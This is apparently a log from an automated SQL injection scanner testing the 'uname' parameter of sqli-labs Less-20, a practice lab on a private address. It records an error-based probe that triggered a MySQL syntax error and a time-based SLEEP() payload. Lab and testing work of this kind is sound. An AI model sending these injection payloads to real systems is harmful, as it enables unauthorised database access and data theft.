 100 [+] [Error] dbms: [MySQL]
101 Method: [GET]
102 nReqUrl: [http://192.168.168.139/sqli/Less-20/index.php]
103 parameter: [uname]
104 parameterValue: [admin`%20--%20\]
105 regexp_ret: [SQL syntax; check the manual that corresponds to your MySQL]
106 [Headers] -> [GET /sqli/Less-20/index.php HTTP/1.1, Host: 192.168.168.139, User-Agent: Mozilla/5.
107 [Bodys] ->
108
109 [+] [Time] dbms: [MySQL]
110 ReqMethod: [GET]
111 ReqUrl: [http://192.168.168.139/sqli/Less-20/index.php]
112 parameter: [uname]
113 parameterValue: [admin'%2bSLEEP(0.0)%2b']
114 regexp_ret: [None]
115 [Headers] -> [GET /sqli/Less-20/index.php HTTP/1.1, Host: 192.168.168.139, User-Agent: Mozilla/5.
116 [Bodys] ->